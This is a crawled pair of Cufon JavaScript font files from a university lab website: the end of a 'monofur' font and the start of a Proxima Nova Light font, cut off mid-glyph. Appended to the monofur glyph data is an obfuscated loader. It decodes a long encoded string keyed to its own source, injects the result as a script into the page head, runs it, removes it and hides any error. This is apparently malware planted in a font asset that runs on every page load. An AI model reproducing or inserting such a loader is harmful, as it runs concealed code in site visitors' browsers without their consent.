3,-1v-4,-2,-6,-5,-6,-10v0,-8,3,-11,11,-11r36,0r0,-180r-36,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-31,0r0,180r31,0v8,0,11,3,11,11"},{"d":"150,-203v0,2,-1,5,-3,8v-6,10,-16,15,-31,15v-8,0,-17,-3,-26,-11v-9,-8,-16,-11,-19,-11v-5,0,-9,1,-12,3v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-15,31,-15v8,0,18,3,27,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,5,-6,9,-6v8,0,12,4,12,11xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"146,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"169,-112v0,8,-3,11,-11,11r-43,0r0,79r43,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-54,0v-8,0,-12,-3,-12,-11r0,-57r-35,0r-24,61v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-2,1,-4r81,-202v1,-2,2,-4,3,-5r-1,0v2,-2,5,-3,8,-3r55,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-43,0r0,78r43,0v8,0,11,4,11,12xm97,-223r-1,1xm92,-90r0,-65r-26,65r26,0"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-45,0r0,191v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-101r-3,0v-16,0,-29,-6,-40,-17v-11,-11,-17,-24,-17,-40v0,-16,6,-28,17,-39v11,-11,24,-17,40,-17r82,0v3,0,6,1,8,3v2,2,3,5,3,8r0,203xm71,-135r0,-67r-3,0v-9,0,-17,2,-24,9v-7,7,-10,15,-10,24v0,9,3,17,10,24v7,7,15,10,24,10r3,0"},{"d":"146,-169v0,16,-5,29,-16,40v-11,11,-24,17,-40,17v-16,0,-29,-6,-40,-17v-11,-11,-16,-24,-16,-40v0,-16,5,-28,16,-39v11,-11,24,-17,40,-17v16,0,29,6,40,17v11,11,16,23,16,39xm124,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9v-9,0,-17,2,-24,9v-7,7,-10,15,-10,24v0,9,3,17,10,24v7,7,15,10,24,10v9,0,17,-3,24,-10v7,-7,10,-15,10,-24"},{"d":"169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"133,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-8,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"126,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"149,-31v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-40,-40r-40,40v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8r40,-40r-40,-39v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4r40,39r40,-39v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8v0,3,-1,6,-3,8r-40,39r40,40v2,2,3,5,3,8"},{"d":"169,-79v0,21,-7,39,-20,55v-14,16,-31,24,-51,24v-19,0,-35,-7,-49,-21r0,77v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-270v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,78v14,-14,30,-22,49,-22v20,0,37,9,51,25v13,16,20,33,20,54xm146,-79v0,-15,-4,-27,-13,-38v-10,-12,-21,-18,-35,-18v-14,0,-26,6,-36,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,22,18,36,18v14,0,25,-6,35,-18v9,-11,13,-24,13,-39"},{"d":"135,-79v0,8,-3,11,-11,11v-6,0,-12,3,-16,7v-4,4,-7,10,-7,16r0,67v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11v6,0,12,-3,16,-7v4,-4,7,-10,7,-16r0,-67v0,-14,5,-25,15,-34v-10,-9,-15,-19,-15,-33r0,-68v0,-6,-3,-12,-7,-16v-4,-4,-10,-6,-16,-6v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,20,13,32r0,68v0,6,3,11,7,15v4,4,10,7,16,7v8,0,11,3,11,11"},{"d":"107,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2456-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("T5DeKrk]&.L=T:*tArm_,5,LpGkeDrL=pGj_&.vEDd[uoh]2pf$ZJ9d|pf$ZJ9Jepf$ZJ98?B*?eJc}eJ*?eJc}(od?eJc}_oe?eJc}hDm?eJcU(Je?eJcU?Dd?eJcUh>d?eJc}hDd?eJc}ek*?eJc}hod?eJcU?od?eJcU_k*?eJc6Yo*?eJc}GJd?eJc6*>86:c}m5f,jTWJk>BUvV9$d.poD&KlAHN#M2|Y*rE+n@bux=-Z?_h]eG(P1It[LS4dmlA98]Jc#*pf$ZJ9D|Kd?eJc}?D|Y@pf$ZJ9drpf$ZJ9U_pf$ZJ9jMpf$ZJ9v|pf$Zkcm|pf$ZJ9A*pf$ZJ9jrpf$ZJ9lZpf$ZJ.DMpf$ZJ5mrpf$ZJ5,_pf$ZJ9}Ppf$ZJ9o1pf$ZJ5j|pf$Zkcvrpf$ZJ.D*pf$ZJ9oh$e?eJc6Yoe?eJc}G>m?eJcmrD*?eJc6|>d?eJcU?kfD_pf$ZJ9UPpf$ZJ9oGpf$ZkcJ?pf$ZJ9DYve?eJcU]>d?eJc6rJm?eJc}ekm?eJc}(Dm?eJc}Gkd?eJc}_k*?eJc}Zo*?eJc}GDd?eJc6|J*?eJcU1Jm?eJc}(k_AlA98?khjlA98?kcAlA98]kcAlA98?JcDlA98?kGjlA98?J|*lA98?J|AlA98?kh*lA98ZDrDlA98ZD|MlA98]kcDlA98?k|vlA98?J5mkpf$ZJG}PDV6lA98]JGmlA98]JGDlA98?Jc*lA98?JrjlA98?k96lA98?k9MlA98?J9*lA98?J|6lA98?khklA98]Jhk$pf$ZJ9d*pf$ZJ9Arpf$ZJ9JZpf$ZJ9JGpf$Zkck|pf$ZJ9U]pf$ZJ9dYVe?eJc6roe?eJc}]JV1Jpf$ZJ5m*pf$ZJ9o_vm?eJcUhDm?eJc}_Dm?eJcU]JfmlA98]k.DlA98]Jh6lA98?J|jlA98?krmlA98?JhmlA98?JcAlA98?J|MlA98Zo96lA98]J|6lA98]JhMlA98?J5vlA98?k|8upf$ZJ5d*pf$Zkc6|pf$_Jc}Zpf$ZkclZpf$ZJ9lepf$Zkc$]pf$Zkck2pf$ZJ9l]pf$Zkcj2,e?eJc}Zoe?eJcU1Jd?eJcUZkd?eJc}eod?eJc}?kd?eJc}]Dd?eJcU_D*?eJc}_kd?eJcUeDd?eJc6YkE*lA98]J9jlA98?J9mlA98]k9dlA98?kro_pf$Zkc8(Bm?eJc6*odZ2pmZ]pf$ZJ5j*pf$ZkcvMpf$ZkcJ(pf$Zkc8hpf$Zkc6MUe?eJc6rDm?eJc}e>d?eJcmrDm?eJcUZD.vlA98Zo9*lA98]JGdlA98Zo|vlA98?J.vlA98]k9MlA98_oh*lA98ZorjlA98ZohMlA98Zo9mlA98]kcklA98Zo9dlA98ZD5dlA98]J9mlA98?krjlA98]k9klA98]J.DlA98]J96lA98]JcvlA98?khM#pf$ZkcJ_pd?eJc6|Jm?eJcU_Dd?eJck|>m?eJc}]Je?eJc6YDm?eJc}]Dm?eJcUZJ*?eJc}1J*?eJc}h>pAlA98]Jrk+pf$Zkc$Gkd?eJc6Ykm1lA98]J9DlA98?JhjlA98ZD9MlA98]J9A:pf$ZJ5k29rklA98?J.m=pf$Zkc8?dGmlA98?J9klA98]J5DlA98?k5mele?eJc}hor*lA98ZD96lA98Zo.m@pf$ZJ9$?d*?eJcJ1>mnTpf$ZJ96*pf$Zkcm2pf$Zkcv2pf$ZkcjY>*?eJcU]Dm?eJcU]Dd?eJcUhkm?eJc6*J*?eJc6*Jd?eJcUe>d?eJc62kpnlA98Zo9vSpf$Zkc,eT(xlA98]J|mlA98]JhDlA98]J9kbpf$ZJ5Jhpf$ZJ5k|pf$ZJ5J?pf$Zkc,]pf$Zkc81p:LlA98?k9AlA98ZD|dlA98]JcDVpf$ZJ9o(jm?eJc}ZJe?eJcUeoe?eJc}h>m?eJc62D*?eJc}ZDr,hKe?eJc}_J9DlA98]k9mlA98Zo9kjpf$ZJ9,]pf$Zkcd2pf$ZJ5U1pf$Zkc,_U$d]pf$ZJ5k*pf$Zkc}Ppf$ZJ5d2,pMlA98?JhlZpf$Zkc$(pf$Zkc}1Um?eJcU]J*?eJc6*JhxlA98]JhdlA98ZD.klA98]J|klA98]J5,4pf$ZkcU]pf$ZJ5,?pf$ZJ9Uep_DlA98]k9jKpf$ZJ.D|pf$ZJ9krJd?eJcU]oe?eJc6rk_elA98]k.mlA98ZD|vlA98]J|AlA98Zo9AlA98?JhvlA98?kc6Upf$ZJ5o_pf$ZJ5DMpf$ZJ5drpf$ZkcjMpf$ZkcUeNm?eJc6YJm?eJc6*k*?eJc}?JYDlA98?Jc6Bpf$ZkcmYpf$ZJ5J(dd?eJc6|Dm?eJc62Dm?eJ|,?Jr?lA98?JcdlA98ZDcMlA98?J.jlA98Zo.vlA98ho|MlA98ZohdlA98ZD|YPTd?eJc6*ke?eJc}?Jm?eJc}hoe?eJc6rJe?eJc}ZJ**lA98?JcMlA98?k.,Lpf$ZJ9U1pf$ZJ9Jhpf$ZJ9,hpf$ZJ9UGpf$ZJ9}G.m?eJc6YJd?eJc6Ykd?eJc}]o*?eJc6ro*?eJc6Moe?eJc6rk*?eJc62ke?eJc6MJ*?eJc62od?eJc6M>m?eJc62>d?eJcU?kd?eJc6Mo*?eJc}Zkm?eJc}]D*?eJc}?km?eJc}eJ(6lA98Zo9DlA98ZD9vlA98]khjlA98]J|*lA98?J.klA98]J|MlA98?Dr,(pf$Zkcl?pf$ZJ9m*pf$ZJ9lGVm?eJc6*Dm?eJc6|D*?eJc}ekd?eJc6YD*?eJc62Je?eJc6YJ2MlA98?khmrpf$ZkcUPpf$ZJ5$epf$ZJ9}(pf$ZJ9j*pf$ZJ5o?pf$ZJ5kMpf$ZkcU?pf$ZJ5JGpf$ZJ5J]pf$ZJ5,Gpf$ZJ5,ZDe?eJc62>m?eJc6YJe?eJc6Yod?eJc6Yke?eJc6rDpelA98?kGJ2WEkZK5*]T:,2TV?nB98ulce2WE8uKceZWr?*KrA]&:?EB.,=D21EKf*Z&fJLH(]t&.o+o21-&h]-p2#4>EA(AeZ=T9[+Bhnuo.jhHpklWrD-K*Z=lEk[W2xlWr?MoEk1leZ=DrL=p:1_l(Z=TeZ=DrL=p:1_l_YYWGY=A5dhA:MuKGkMA5*-K21+K(k]KrmxDVYnDrL_TcxnB5ZtT_xnT.AKoexnpd]Llmxnpp]nT:Y#")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"monofur","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 4 9 2 2 3 2 2 4","ascent":"288","descent":"-72","bbox":"10 -293 171 68","underline-thickness":"22.5","underline-position":"-22.5","unicode-range":"U+0020-U+0491"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Proxima_Nova_Lt_300.font.js?5
body_size: 8339
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Light
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont({"w":571,"face":{"font-family":"Proxima Nova Lt","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-97 -768 848 199","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"61","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":259},"!":{"d":"130,-174r-41,0r-13,-493r67,0xm110,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219},"\"":{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214xm238,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,16,-36,36,-36v21,0,36,16,36,36v0,13,-21,214,-21,214","w":317,"k":{"A":107,"C":2,"G":2,"O":2,"Q":2,"s":30,"J":86,",":73,".":73}},"#":{"d":"284,0r-48,0r64,-186r-118,0r-63,186r-47,0r63,-186r-111,0r13,-41r112,0r71,-213r-113,0r12,-41r115,0r61,-186r47,0r-61,186r117,0r61,-186r48,0r-63,186r111,0r-11,41r-113,0r-72,213r116,0r-13,41r-116,0xm312,-227r72,-213r-117,0r-71,213r116,0","w":579},"$":{"d":"273,100r0,-89v-101,-5,-177,-47,-225,-105r37,-43v40,46,103,90,188,96r0,-280v-102,-29,-204,-61,-204,-179v0,-104,90,-172,204,-177r0,-91r46,0r0,91v84,7,149,41,195,93r-38,42v-41,-49,-96,-75,-157,-82r0,252v103,29,210,67,210,195v0,82,-52,178,-210,188r0,89r-46,0xm469,-173v0,-81,-69,-111,-150,-135r0,267v115,-9,150,-78,150,-132xm129,-503v0,70,66,96,144,118r0,-240v-83,4,-144,54,-144,122","w":584},"%":{"d":"190,-349v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165v0,93,-64,163,-157,163xm173,0r-45,0r426,-667r46,0xm530,12v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165v0,93,-65,163,-157,163xm190,-388v66,0,111,-57,111,-124v0,-70,-45,-126,-111,-126v-65,0,-110,56,-110,126v0,67,45,124,110,124xm530,-27v66,0,110,-56,110,-124v0,-69,-44,-126,-110,-126v-66,0,-111,57,-111,126v0,68,45,124,111,124","w":720},"&":{"d":"602,0r-78,0v-23,-20,-54,-49,-85,-80v-48,54,-111,92,-196,92v-110,0,-201,-62,-201,-182v0,-106,71,-159,149,-202v-33,-52,-55,-105,-55,-153v0,-88,71,-152,159,-152v82,0,140,45,140,126v0,100,-87,145,-173,191v29,41,62,78,86,105v31,35,60,67,89,97v40,-60,65,-126,76,-162r48,20v-21,53,-48,120,-88,178v39,39,80,78,129,122xm247,-34v65,0,117,-34,158,-81v-41,-42,-80,-83,-99,-107v-30,-34,-62,-73,-90,-113v-64,38,-116,83,-116,162v0,91,70,139,147,139xm192,-524v0,39,19,84,46,127v76,-40,145,-77,145,-152v0,-55,-38,-84,-87,-84v-57,0,-104,45,-104,109","w":639,"k":{"T":77,"Y":96,"V":50,"W":54}},"(":{"d":"210,175r-31,24v-86,-130,-134,-281,-134,-442v0,-161,48,-312,134,-442r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110}},")":{"d":"17,175r31,24v86,-130,134,-281,134,-442v0,-161,-48,-312,-134,-442r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},"*":{"d":"186,-399r-37,0r5,-117r-98,64r-19,-33r104,-53r-104,-53r19,-33r98,64r-5,-117r37,0r-6,117r99,-64r19,33r-105,53r105,53r-19,33r-99,-64","w":335,"k":{"A":106,"J":113}},"+":{"d":"467,-316r-196,0r0,217r-45,0r0,-217r-197,0r0,-42r197,0r0,-211r45,0r0,211r196,0r0,42","w":496},",":{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v0,0,-7,1,-10,1v-24,0,-41,-18,-41,-42v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"Y":90,"T":92,"V":89,"W":69,"U":30,"f":22,"t":22,"v":69,"w":47,"y":59,"1":69,"0":36,"6":36,"7":63,"\"":73,"'":73,"j":-40}},"-":{"d":"270,-218r-240,0r0,-48r240,0r0,48","w":300,"k":{"Y":105,"V":52,"W":32,"X":42}},".":{"d":"110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"Y":90,"T":92,"V":89,"W":69,"U":30,"f":22,"t":22,"v":69,"w":47,"y":59,"1":69,"0":36,"6":36,"7":63,"\"":73,"'":73,"j":-40}},"\/":{"d":"45,20r-45,0r237,-707r45,0","w":282},"0":{"d":"305,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm305,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":608,"k":{",":36,".":36}},"1":{"d":"225,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":308},"2":{"d":"496,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-96,-79,-136,-152,-136v-83,0,-147,36,-183,87r-39,-36v47,-64,128,-103,222,-103v98,0,210,56,210,188v0,147,-155,281,-348,437r351,0r0,52","w":582},"3":{"d":"259,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-96,-79,-136,-179,-136v-27,0,-52,1,-62,2r0,-54v10,1,35,1,62,1v89,0,169,-38,169,-127v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":544},"4":{"d":"408,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm351,-234r0,-376r-257,376r257,0","w":541},"5":{"d":"299,12v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-101,-70,-163,-166,-163v-61,0,-113,20,-162,65r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},"6":{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-144,0,-197,151,-197,293v0,10,0,21,1,31v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},"7":{"d":"185,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502,"k":{",":99,".":99}},"8":{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131"},"9":{"d":"271,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v147,0,197,-153,197,-293r0,-31v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584,"k":{",":36,".":36}},":":{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":217,"k":{"T":50,"Y":55}},";":{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm159,-14v0,55,-33,108,-72,135r-29,-24v32,-22,56,-61,58,-92v0,0,-7,1,-10,1v-24,0,-41,-18,-41,-42v0,-23,19,-43,43,-43v27,0,51,23,51,65","w":219,"k":{"T":50,"Y":55}},"<":{"d":"467,-90r-438,-226r0,-37r438,-227r0,49r-385,197r385,195r0,49","w":496},"=":{"d":"467,-411r-438,0r0,-42r438,0r0,42xm467,-216r-438,0r0,-41r438,0r0,41","w":496},">":{"d":"467,-316r-438,226r0,-49r386,-195r-386,-197r0,-49r438,227r0,37","w":496},"?":{"d":"214,-176v-29,-24,-41,-51,-41,-79v0,-131,195,-139,195,-262v0,-58,-46,-108,-134,-108v-86,0,-136,36,-176,90r-36,-37v46,-63,117,-105,215,-105v120,0,191,70,191,154v0,153,-204,166,-204,271v0,15,11,37,30,51xm223,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":464},"@":{"d":"352,70v-182,0,-317,-137,-317,-314v0,-217,189,-394,397,-394v188,0,315,143,315,322v0,151,-79,231,-162,231v-54,0,-87,-41,-88,-85r-1,-6v-35,49,-97,91,-164,91v-92,0,-153,-63,-153,-160v0,-143,120,-255,239,-255v67,0,111,39,130,83r13,-65r49,0r-59,282v-1,6,-2,13,-2,19v0,35,23,55,50,55v39,0,116,-43,116,-191v0,-165,-116,-289,-286,-289v-195,0,-362,173,-362,361v0,161,122,284,289,284v73,0,133,-23,187,-57r17,25v-62,40,-134,63,-208,63xm342,-127v75,0,132,-53,164,-100r32,-148v-12,-35,-48,-83,-114,-83v-107,0,-193,104,-193,211v0,69,41,120,111,120","w":783},"A":{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},"B":{"d":"363,0r-280,0r0,-667r274,0v112,0,184,65,184,170v0,84,-57,141,-117,153v71,11,130,85,130,164v0,111,-72,180,-191,180xm350,-368v86,0,131,-54,131,-123v0,-68,-45,-124,-131,-124r-210,0r0,247r210,0xm354,-52v88,0,140,-51,140,-132v0,-68,-47,-132,-140,-132r-214,0r0,264r214,0","w":615,"k":{"T":19,"V":12,"W":10,"Y":30,"\"":10,"'":10}},"C":{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":671,"k":{"V":1,"W":2,"Y":13,"?":2,"A":2}},"D":{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0","w":692,"k":{"J":20,"T":29,"V":20,"W":20,"Y":40,"?":13,"\"":10,"'":10,"A":39,"X":30,"Z":19,",":29,".":29}},"E":{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0